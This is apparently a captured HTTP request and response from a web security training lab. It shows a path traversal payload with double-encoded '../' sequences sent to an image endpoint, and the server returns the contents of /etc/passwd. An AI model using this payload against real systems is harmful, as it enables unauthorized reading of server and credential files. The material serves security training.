 GET /image?filename=..%252f..%252f..%252fetc%252fpasswd HTTP/1.1
Host: acbc1f411ff81ce580f554aa003700e6.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer: https://acbc1f411ff81ce580f554aa003700e6.web-security-academy.net/
Cookie: session=NwbaQURzOXc34xF5r3PYuyR1lN8HZcC3
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Content-Type: image/jpeg
Connection: close
Content-Length: 1164
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin